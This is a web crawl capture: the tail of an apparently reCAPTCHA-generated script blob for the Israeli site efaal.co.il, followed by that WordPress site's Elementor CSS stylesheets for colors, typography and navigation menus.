zHClMK2e3NywrxDwq4dw5bCgCpew7LCpcKmwqx/B8OgwrTDshsqwoZgdUPClH4gw51THTBVQQ7DoiJLZV9Kw5ZRw4ZIw6TChcOdwq7DkF7DrA8lw4fCjWxCVj/Ch8KLRwQDwqomQgfDocOKw5fCpjjDtMKQw7EhwqbDlMK8T8OUw5l3wpfDscO3Q8K0LcKsw4bCtz7CkcOLZMO3w7dQw6oEZcOEw4ZcwrUqw67DhDjDtHPDqw1Fe8KHbsKfKcKyw5wwQUwqOMOrcG7DqH15IsK+w6Z5RiNqw6/CsX7CqMOJQcO9w5rDmF/[base64]/DqMK+DMO/f8OiYsOjAWLCg3sZSsKMZsOrw6nCn1Z5b8Ozwr4yCDLCksOYwojDlsONF0tlwp/Cq1TCpgI3w5Juw7tYwrHCujk1w4MmwoIJw7zCpsKow4pcCyBfEkouK1TCuHjCsMO0wrJLw4pNLcOowo98FyJUwoIdw7jDj8O1wpFgLiHDqcKwUsKYdsKYwrnDm8OEIUTCtgEBAsKzWMOrwrTDoGceJAkOPcO/BMKlP8KHw5g0wqXClsOSJwzCqMOUwpwUwp5IwqnDkRFLw4U9OC0Kw7DCpE0BK28pw5XDvXBKOVXDs8KjQSXDisOvw5Ezw5RTW8O4fz9ffsOjNWJXw4RSwqsqw5zDq8OrwrkuMgZLwq9kLsOHwp/CklNZWgVrw5cVFVbCucKawpkbwqAqwqfDhsKaw5IcwoVFwqvDiMKBw47Ct0XDtsKTeDJLWl1uwpFjwrtvbsOsw6fDiXkvOxfDgMKIwrlDw68OR8Kaw55HUFjCjAVwwqMjwo/[base64]/[base64]/CmDoKw5TDhlAnw4/[base64]/DkAnDoMK7w6nDtWppacO2R8OJYE99fsOXwoQAwr07TSbDv8OhQh5TO8KzwqHCngU9w4prEHQYRk3Dr2HCqMK8w67Dg8OuHQXDpsKsw4zClMKKNHR0I0DDqMO7c2HChD09woFEw6J7H2nDtsOsw4BPB0xmGsO4w41GFsKowp52MjZNAC/[base64]/KTrDksOVwokrw5wlHMKVL8OMwofDisOZXBsjfDnClD/[base64]/Dp8KkZg0UworCqMOIw4ECwr/DrcOdw6TDv25+MXTCig4owpXCmsO/ORLCq8OPR8KVM8OkwpLDrVVvwpLCvUx1NlXCmsK3bHAINhpnwrR3w6VYMsKQasKyfS4sOBLCq8KQfAQ9wrwEw6trGsKRUUBuwqrDrT1rwr/Cu2EFwojCpMKVNg5fXzUHAwNfwqDDs8Ogw7xsw6jDkwzDo8KOPcKVDmLDkcKmWMKewp/CmjPCgsOaCcKcF2XCuxDDu8OpDAPCniXDscK1TsKyD3MBYRxvC2vDisKjwowyw69aEA5Dw5PCh8KQw4TDg8KOw4TCqC8pNMKQJCHDnkxpw4HCgMKFbsO6wrnDgSzDhMKBwqZSAcKnwqXDgcOgZGI8dMKLwqXCnn8Zf2xAw5HDkMKywokLVx/CmsKdw4XDuMKbwoXCijcGw59Aw5rDggvCtsOAQHBBLHAzw51oR8Kqw71udlzDh8KywrnCjVslAsOxBMKNw74bwqJPDMKQMWLCmDQNXcO/w5NSwr0ARGFIwoMQYX/Chx7Du8OFw6JjEsKbdGfCocOOw6jCviPCmcOJw5zDo8ObWMO7Z2fCq8Kmw6TCoCgGa0fDhmnDnB/DncOlcEdMAsKRJMKJaywAJmwywqtjOjzCgXJZP1F7OsOeVy3CisO4wrPDgDAXL8OTRxTCjhvDhsOtLGZZwpVkOWfDqSAyw7bDtyfDjcKLBCbCq8OHw5wKHcO0WMO/YWzCrBAPwoLCmyDCrcKiw6jDjcKCJ2BtwqgOw5JxLMOBFsOewrvDv1VTw53CsGx9w5/DhELCtVclwrA6ZcOSFMK/wqM4NQTDlilHH8KaB2HCgcK+w4oHwrpYw7cswq7Ck8KUwonCsXPDgldvLcOGalJVeWrDn05Pw6TCrw/CscOoPQQmw7URPkQaw7XCk8OxZGDClUtrecK3L8KFJsOxb8Owwrdewr3CogUVPU/DsHrDqT3CvFZIccKAwoFYX8KOEhsMw47CvsOmMX1ILMKFGMKzwp/CmADCigFwO3x+wr7ClEjDvmrDmHF1NSJFw6nCnE/DgsKHw4sFwokgV1tqwq0nD3gvEsOPw7Zkw5M5w50GwpzDosORw4bCtAnDoH7Dj8K2OxxqYibCsMOqwo3CjFTDoydaWyjDscO/[base64]/CocKeKMKOe3VHaMKFw4JFfcKYw4tbw6bDmjfCn8KRdU3DgBvCoXbDtcO1woVTQ8OUwoPCrsKDaMO8w4fDrcKTwolawrLCpMK3HGppw5HDtE1BfS7CisOaC8OYKQQ6ecKKD8KZFl0zwphTHibCmwbDkU/Ci8KnEcOIEMK7wpJ/[base64]/[base64]/Dr0XDtRggR8OTwpYrw4Jsw7DClcOdw4XCvUNcfi/DrcOuYhlNecOZw7Y7EDDCosOCwrzDshxKw64CfG0dwroiwq3Cp8KCwpMIwoTCqcOFwplDwqo2w4FvLGnDqjl/GDJFw6oDCnN9IMKqw6TDog5xN1AhwpXDrsK5BTk8JnwPwo3DpcKjwrbDtMOqwrIHwqHDl8ODw4oLfsKKw5rCucKDwpLClgkjw7vCsMKFScOHF8KDw7zDmcKOc8OPXC4fTFDCv0dzw6wMw5vDi0/Dv23Cl8Opw5rDpnPDgsOTQRzDrxRMwrYQNcOLB0XDpkbCslRJBcOGUDjCrxpXw43ChQwSw7TCiTTDknFHwpNZUDopwpQbwrlycCDDs09fUMO1w6omworDj8K/BMOAQ8KOw6HDl8OEeVhow7zDhcKLw45twpTClH3Cj8OVw7pHwpxmw7zDrcOOwqwQZzfCnQsZwo4Kw7bDhsO6wrwlO3J6wrtvw6/[base64]/[base64]/CrWHDscKhw5LDpRPDrinDtBXDj8K2w5vCncKHBsOQwqUhIMK9a8KyBMK5PsK6w4VLw7wHw47Cl8KywoJaBsOxw5/DvzhlO8KKw6Z9wr8ow5M4w4tvTMKvJcO0HcKsMBw4cBhSYwbDlijDhMODJsOhwqh0TwY+BcORw6/CoxbDp24XWsKQw7LCncKCw4vDvcKeMsK4w5PDtAXCg8Onwq3DpmMPP8KYwpVGwpgbwo1DwrU1wp5DwphUI2d6SsKwWsOBw41yRMO+woLDnsKxw4PDgcKUEcKYNRzDm8K8XAxdLMOIfzvDrMKvYcOVBR1tCcOQIngLwqLDhzolUcK7w7AHw5TCp8KiwqrCm8Khw4PChj/CiUjCl8K5PHIXXQ49wpDCl33DsEHCsTXClsKaw7Ahwqkqw6NBWl9wcxHCtkcOwpANw4JLw7TDlTfCgwPDssKqCVpQw6HDicOnw6fCgQ7CpsK4V8Oqw6R1wqQqcB1eWMKew4HDtcOzwqjChcKNfMO/SBXCizYdwrjCksOOJMKyw5VCw5xZG8OJw54hZ2jChsKvw7JJYcKJGjHCrcOfTngue1oSQGbCvFtUGH3DmsKfJ19zWsOhWsO2w7DCojHDq8Ozw6sUwpzDn0/Dv8KjKTPDkMKbFMK/[base64]/woHDhcKhOsKRw5t0GMOGf3LDl0DDrsKJbMOGw4HCnsKkwoJsZAUFw752URvDgsOTw4FYPw/DiBHCq8Onwq96Rzknw6/CvA0KwqsiYw3Do8OMw6PCsEBBwqdNw4DCoTvDlTlmw5rDpw/DicKEw55KU8K8woHDr3nDikPDuMKiwpgEQURZw7UnwrUfW8K4BMOxwpjCtAPDi0fCt8KPbAZgaMKjwojCgsOlwpjDi8O/JhQwQBnCjwPDosK8ZVsKYcOrW8Obw4HDosO+EMKbw7QrMMKWw6dnCMOIw5/DqxR/w43DksKDS8Ozw5kNwpM+w73CnMOIb8K9wrZfw4/DkMOqC03DpElxw73DjsOvGRLDhwPDu8KYVMOffwHDkMOXNMO6DCRLw7IXEsKibScBwoA3W2gEwqcOwqgVVMKpH8KUwoB5THDDj3bCh0YhwpjDocKFwrloQsOUw4zDhwPDtRjCtntZJ8K4w7nCpRHCgMOoPsO6MsKPw64hwohoJEpzGX/DjMO/Kx/DgcOCworCv8OPGGQpDcKTw70BwpTClm9HaCVCwqcow6M/Ikd8RsOiwr1FAH/CqmjCjz49wqvDo8Oww601w7HDnUhqwpzCuMKFQsOIFG0VVVIPw5zDhQjDkFlWUAzDm8OpUMKcw54Qw5hVG8K7wqLClSbDoQk8w6Q+a8OvfsKVwp/Cv05lw7pZcTDDt8KWw5jDoxzDvsK4wq56w70yMkDCkWYhawHCvX3CpcOOGsOuNcK7wr7CnsO8wrJaGcOuwrpIRGTDp8KcOCHCvhF7LmbDqsKDw4nCrsO1wrJ9wrjCnsK7w7oaw4t4w7U5w7/CkiRjw4kZwr0pw64wT8K2eMKPV8Kiw7R5AcKAwpUrTsOTw506wpBVwrgVw7/CkMOsJsOlwrzClTJPw71kwoVEXCpzwrvDl8KmwpHCozvDnMO8ZMKQwpgedMKDwqYkAFHChMO4w5vCgQbCv8OBbMK4w4/CvHbCvcOvw79twpXDomJjfgxWeMKEwoZGwpTDr8KSK8KewoLCr8OgwpvCnMOUdiwoH8OPEcKacFsfTmHDsXB0w4VKTxDDjcO7H8OIZcOYwpsOwrfClAZzw6fDk8KWbMOtDwDDlsK9w6JjUVHDj8K3GmckwpkUT8Kbw6Auw47Cgg/CtAvCgUfDg8OrOMKgwqTDrzrCjsKuwrLDlAleNsKDP8KGw4fDmBTDmsKkYMKrw6LCgMKjO3ZeworCkXbDsRHDk0JIdcOAWGlZKsKyw5PChcKnfEfCpyDDuSnCqMOiw6pbwot4X8OCw7XDlMO/w40mw4RHH8OUDmg7wrUhUnrDm8OKeMK/w5fCuEwjMCDClyrDgsKUw77CvsOpwonDlHUjw4LDqWzCh8OMw5IDwqjCiStPScKNMMKMw7vDpsODKQ7ClEdJw5PDq8OGwp8Gw4rCl3fCksKdQzJGJA9dXg0QYcOpw77Clld1QsOfw4NtG8KaSxXCp8Kdwp7DncO4wrZJQWcsLyk6CjA3dMKkw499Lx/CssKCDcOaw51OW3/DvyHCrnDChcKCwp/Dn2lBW1sGw5g4JDfDkxxAwokmOsKbw6jDmRTCq8O8w6xJwr3CucKxbMKxYRbCvMKhw5nDrcOWfsOowqzCkcK5w5UqwoAYwrYywprCl8OzwooSwpXDuMOYw4jCuiwcA8OXQMOkZ0HDtm4Cw5jCrnwbw5HDqC0wwrwYw73DrifDpWR/[base64]/DtWPCjjcuZTDCgMOLwo4Qw4jDgsKIcwzCjCBQKVnDrcK2woDDolDCrcKGFxHDlsKRG3JOwpZHw5TDj8OPXGzCt8KxFzwAW8KGLA7DkADDkcOQCifCmGw0KcK/wqLCgcKmVsKIw53CkiQVwr0qwpkxFjnCosO7LsKNwp95MFROaTRAPsKPWy1DWXzDtBdNQRQgwpfDriTCosK/wo/Dr8KRw71eETHCkMOHw5cuRDnDtsOgYBNowqRZeSBrL8O1w4rDn8OYw4Jow5kvRwTCugJOPMKgw7VDQ8KGw6IcwohTcMKSwrIPEBsnw5l/[base64]/[base64]/CscOKw4LDtCtWTsKLw5hpFy1GIEPDrV0nTcOmw4BmwqlYamjCtz/[base64]/Duyxww64uw4rCmAR2w5jCiyJIfX7CsysaZ1HDs1sHw4LCtsODAMOXw5XCl8Krb8OvAMOUwr0mw71qwoPDmRzCrA1MwpDCsBYYwr3DrnbCnsOYM8OaOW5qH8K5KjE7w5zCmcOcw6sAZcOzfDHDjgPDnmrChsKNFlFJKcOzw5HChCLCvsO/w7PDuGBRDkDCgMOkw7bCisOMwpnDojNewpDDscOfwotMw50Hw60NX3cFw57CisKsWgDDv8OWQjfDkWbDosOoHkJzw5oCw4tpwpRBw5XDsFg6w6YJcsO6w64pw6DDpxsrHsOdw6PDq8K/[base64]/w5VIwqhDdCbCgUnCnEwwIMKyw4gtHFPCi8OSWMK9KcKUcMKNFsOgw7TDgm3Cr2DDt2F2RMKtZ8Ofa8Kkw4hwPi91w7NsQj1JccOgaisVMMKjVnouw4bCqAICGTdCP8OAwppNF1nDvcK3JsO7\x22],null,[\x22conf\x22,null,\x226LfH3_EUAAAAAOl610YENPwLRN3dpx_JBIJzknVe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://efaal.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d/aXTGzxBuMJM9j3DRKMiye3Are9/RZ+fnL5HsDYwVo\\u003d\x22,1,0,null,1,1768721413047,0,0,[54],null,[93,151,27,110,195],\x22RC-NJA-wF6I1kjVBQ\x22,null,null,null,null,null,\x220dAFcWeA7fPTl30vbV1KG6k8gyNTeDSWoMZY7EohLazzdPkytzUF04vXdwgUJlMN3_CjATGWYvvw2QSF9HPHClKYnAkTrkV3Q-mw\x22,1768804212962]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://efaal.co.il/wp-content/uploads/elementor/css/post-9899.css?ver=1763542493
body_size: 489
content:
.elementor-kit-9899{--e-global-color-primary:#333333;--e-global-color-secondary:#BE0026;--e-global-color-text:#E6E6E6;--e-global-color-accent:#0062AE;--e-global-color-14f56900:#6EC1E4;--e-global-color-ddb2f6e:#54595F;--e-global-color-6c43dc8f:#7A7A7A;--e-global-color-1a793dc1:#61CE70;--e-global-color-6d0179e:#23A455;--e-global-color-f88b4be:#000;--e-global-color-9c4d972:#FFF;--e-global-typography-primary-font-family:"Heebo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Heebo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Heebo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Heebo";--e-global-typography-accent-font-weight:500;background-color:transparent;background-image:linear-gradient(360deg, #E6E6E6 77%, #A4A1A1 100%);}.elementor-kit-9899 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{background-color:rgba(0, 0, 0, 0.38);--lightbox-ui-color:#FFFFFF;--lightbox-ui-color-hover:#931919;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://efaal.co.il/wp-content/uploads/elementor/css/post-2504.css?ver=1763542493
body_size: 2086
content:
.elementor-2504 .elementor-element.elementor-element-475ae2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2504 .elementor-element.elementor-element-475ae2a:not(.elementor-motion-effects-element-type-background), .elementor-2504 .elementor-element.elementor-element-475ae2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6c43dc8f );}.elementor-2504 .elementor-element.elementor-element-475ae2a{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 55px 10px 30px;}.elementor-2504 .elementor-element.elementor-element-475ae2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2504 .elementor-element.elementor-element-05f97bc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2504 .elementor-element.elementor-element-05f97bc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2504 .elementor-element.elementor-element-05f97bc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2504 .elementor-element.elementor-element-2eae040 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-2504 .elementor-element.elementor-element-2eae040{text-align:right;font-family:"Heebo", Sans-serif;font-size:16px;line-height:1.2em;color:var( --e-global-color-9c4d972 );}.elementor-bc-flex-widget .elementor-2504 .elementor-element.elementor-element-f153cfc.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2504 .elementor-element.elementor-element-f153cfc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2504 .elementor-element.elementor-element-267febb{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 905px );max-width:905px;--container-widget-width:905px;--container-widget-flex-grow:0;align-self:center;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2504 .elementor-element.elementor-element-267febb .elementor-widget-container{text-align:left;}.elementor-2504 .elementor-element.elementor-element-267febb .elementor-social-icon{background-color:#2069ac;}.elementor-2504 .elementor-element.elementor-element-267febb .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-2504 .elementor-element.elementor-element-267febb .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-2504 .elementor-element.elementor-element-85705a1:not(.elementor-motion-effects-element-type-background), .elementor-2504 .elementor-element.elementor-element-85705a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eaeaea;}.elementor-2504 .elementor-element.elementor-element-85705a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-2504 .elementor-element.elementor-element-85705a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2504 .elementor-element.elementor-element-8d0a1b9{text-align:right;}.elementor-2504 .elementor-element.elementor-element-8d0a1b9 img{width:80%;}.elementor-bc-flex-widget .elementor-2504 .elementor-element.elementor-element-1fc8f10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2504 .elementor-element.elementor-element-1fc8f10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2504 .elementor-element.elementor-element-1fc8f10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2504 .elementor-element.elementor-element-f5d0052 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2504 .elementor-element.elementor-element-f5d0052{z-index:999;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .elementor-menu-toggle{margin:0 auto;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .elementor-nav-menu--main .elementor-item{color:#54595f;fill:#54595f;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .e--pointer-underline .elementor-item:after,
					 .elementor-2504 .elementor-element.elementor-element-f5d0052 .e--pointer-overline .elementor-item:before,
					 .elementor-2504 .elementor-element.elementor-element-f5d0052 .e--pointer-double-line .elementor-item:before,
					 .elementor-2504 .elementor-element.elementor-element-f5d0052 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .elementor-nav-menu--dropdown .elementor-item, .elementor-2504 .elementor-element.elementor-element-f5d0052 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-bc-flex-widget .elementor-2504 .elementor-element.elementor-element-492dccf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2504 .elementor-element.elementor-element-492dccf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2504 .elementor-element.elementor-element-54fe1da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:998;}.elementor-2504 .elementor-element.elementor-element-54fe1da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2504 .elementor-element.elementor-element-3aade2c{z-index:998;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 > .elementor-widget-container{background-color:#2169ab;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-menu-toggle{margin:0 auto;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-size:14px;font-weight:400;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#de1f3d;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-framed .elementor-item:before,
					.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-framed .elementor-item:after{border-color:#de1f3d;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-underline .elementor-item:after,
					 .elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-overline .elementor-item:before,
					 .elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-double-line .elementor-item:before,
					 .elementor-2504 .elementor-element.elementor-element-4dd2ff6 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--dropdown a, .elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-menu-toggle{color:#0c0c0c;fill:#0c0c0c;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--dropdown{background-color:#d5d7de;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--dropdown a:hover,
					.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--dropdown a:focus,
					.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--dropdown a.highlighted{background-color:#be1f3d;}.elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--dropdown .elementor-item, .elementor-2504 .elementor-element.elementor-element-4dd2ff6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-size:13px;font-weight:400;}.elementor-2504 .elementor-element.elementor-element-a0b6760{z-index:999;}.elementor-2504 .elementor-element.elementor-element-3681e6e > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2504 .elementor-element.elementor-element-475ae2a{padding:10px 20px 10px 20px;}.elementor-2504 .elementor-element.elementor-element-8d0a1b9{text-align:right;}}@media(max-width:767px){.elementor-2504 .elementor-element.elementor-element-05f97bc{width:47%;}.elementor-2504 .elementor-element.elementor-element-2eae040{text-align:center;}.elementor-2504 .elementor-element.elementor-element-f153cfc{width:50%;}.elementor-2504 .elementor-element.elementor-element-267febb .elementor-widget-container{text-align:center;}.elementor-2504 .elementor-element.elementor-element-267febb{--icon-size:13px;}.elementor-2504 .elementor-element.elementor-element-e1a017a{width:75%;}.elementor-2504 .elementor-element.elementor-element-8d0a1b9 img{width:81%;max-width:100%;}.elementor-2504 .elementor-element.elementor-element-1fc8f10{width:25%;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .elementor-nav-menu--dropdown a{padding-left:5px;padding-right:5px;padding-top:7px;padding-bottom:7px;}.elementor-2504 .elementor-element.elementor-element-f5d0052 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2504 .elementor-element.elementor-element-f5d0052 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-2504 .elementor-element.elementor-element-492dccf{width:100%;}.elementor-2504 .elementor-element.elementor-element-492dccf.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-2504 .elementor-element.elementor-element-e1a017a{width:21.895%;}.elementor-2504 .elementor-element.elementor-element-1fc8f10{width:44.437%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2504 .elementor-element.elementor-element-e1a017a{width:45%;}.elementor-2504 .elementor-element.elementor-element-1fc8f10{width:10%;}.elementor-2504 .elementor-element.elementor-element-492dccf{width:45%;}}/* Start custom CSS for shortcode, class: .elementor-element-3681e6e */#wpmm-wrap-menu-1 {
    background: #0062AE;
    font-size:20px;
    z-index:999;
}
#wpmm-wrap-menu-1 a {
    font-size:18px;
    padding-right:40px;
}

#wpmm-wrap-menu-1 .wpmm-mega-menu-icon {
    padding-left:10px;
    font-size:18px;
}

#wpmm-wrap-menu-1 .wpmm-mega-menu-href-title {
    font-size:18px;
    margin-bottom:10px;
}/* End custom CSS */
/* Start custom CSS */.elementor-button--checkout  {display: none}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://efaal.co.il/wp-content/uploads/elementor/css/post-2522.css?ver=1763542493
body_size: 1147
content:
.elementor-2522 .elementor-element.elementor-element-97a4803:not(.elementor-motion-effects-element-type-background), .elementor-2522 .elementor-element.elementor-element-97a4803 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2522 .elementor-element.elementor-element-97a4803 > .elementor-container{max-width:1080px;}.elementor-2522 .elementor-element.elementor-element-97a4803{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2522 .elementor-element.elementor-element-97a4803 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2522 .elementor-element.elementor-element-006ccb8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2522 .elementor-element.elementor-element-9d6ed25.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2522 .elementor-element.elementor-element-9d6ed25.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2522 .elementor-element.elementor-element-9d6ed25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 